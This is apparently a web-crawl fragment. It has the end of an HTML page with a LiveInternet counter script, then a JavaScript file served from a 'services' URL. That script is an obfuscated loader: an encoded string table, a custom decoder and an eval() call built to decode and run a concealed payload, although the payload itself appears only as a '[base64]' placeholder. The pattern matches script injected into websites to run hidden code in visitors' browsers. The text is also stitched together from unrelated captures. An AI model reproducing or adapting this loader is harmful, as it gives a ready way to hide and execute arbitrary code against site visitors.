';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="0" height="0"><\/a>')
</script><!--/LiveInternet-->
</noindex>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1706
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"FJiBLzYvh",14,4,30))